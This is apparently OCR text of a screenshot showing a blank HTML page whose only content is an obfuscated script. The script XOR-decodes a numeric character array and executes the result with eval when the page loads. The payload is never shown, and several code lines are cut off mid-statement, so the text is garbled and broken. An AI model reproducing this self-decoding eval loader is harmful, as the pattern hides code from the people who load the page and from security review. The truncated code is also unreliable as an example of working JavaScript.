
<head>
    <title></title>
</head>
<body>
    <div>
        <script>
            var arr = "42931,42942,42935,42912,4
            var b = arr[arr.length - 1];
            for (var i = 0; i < arr.length - 1; 
                arr[i] = arr[i] ^ b;
            }
            arr.pop();
            eval(String.fromCharCode(...arr));
        </script>
    </div>
</body>